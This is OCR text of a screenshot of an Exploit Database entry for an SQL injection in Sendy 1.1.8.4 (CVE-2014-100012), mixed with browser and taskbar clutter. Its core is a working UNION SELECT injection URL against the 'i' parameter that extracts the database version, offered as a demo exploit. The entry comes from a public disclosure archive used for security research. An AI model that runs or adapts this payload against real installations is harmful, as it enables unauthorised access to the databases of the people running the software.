 Bulletproof M
#138869 One
Programming
Sendy 1.1.8.4
SQL Injection
Top 10 2013-
Cross-site Sc
Sia - Never G
shivam
Secure https://www.exploit-db.com/exploits/31898/
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
Sendy 1.1.8.4 - SQL Injection
EDB-ID: 31898 Author: Hurley Published: 2014-02-25
CVE: CVE-2014-100012 Type: Webapps Platform: PHP
Aliases: N/A Advisory/Source: N/A Tags: Vulnerability
E-DB Verified: Exploit: Download / View Raw Vulnerable App: N/A
« Previous Exploit Next Exploit »
1 # Exploit Title: Sendy SqlInject
2 # Date: 2014-02-24
3 # Exploit Author: Hurley
4 # Vendor Homepage: http://sendy.co/
5 # Software Link: http://sendy.co/
6 # Version: 1.1.8.4
7
8 Demo page:
9 http://server/app?i=1+union+all+select+1,2,3,4,5,6,@@version,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22--
Ask me anything
ENG
16:22
13-03-2017